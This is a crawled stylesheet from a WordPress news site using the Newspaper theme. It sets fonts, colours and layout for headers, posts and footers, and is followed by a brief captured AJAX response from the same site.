                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc6b2f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc6b2f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc6b2f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dc6b2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dc6b2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: rgba(255,255,255,0.65);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #210000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #210000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e0000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dc6b2f;
    }
    
    
    .td-sub-footer-container {
        background-color: #dc6b2f;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.solidwaste.ru/wp-content/uploads/2017/12/bg-footer07.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.07;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:TTNorms-Bold;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:TTNorms-Medium;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:TTNorms-Regular;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:TTNorms-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:TTNorms-Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:500;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:TTNorms-Regular;
	font-size:19px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:19px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h4 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h5 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h6 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    
    
    .post .td-category a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:TTNorms-Bold;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:TTNorms-Regular;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:TTNorms-Bold;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_architecture */

.td-blog-architecture .td_block_21.td-column-1.td_block_template_6 .td-block-title span:after,
		.td-blog-architecture .td_block_template_6 .td-block-title span:after {
			background: #dc6b2f;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.solidwaste.ru/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7
body_size: -70
content:

{"32504":88}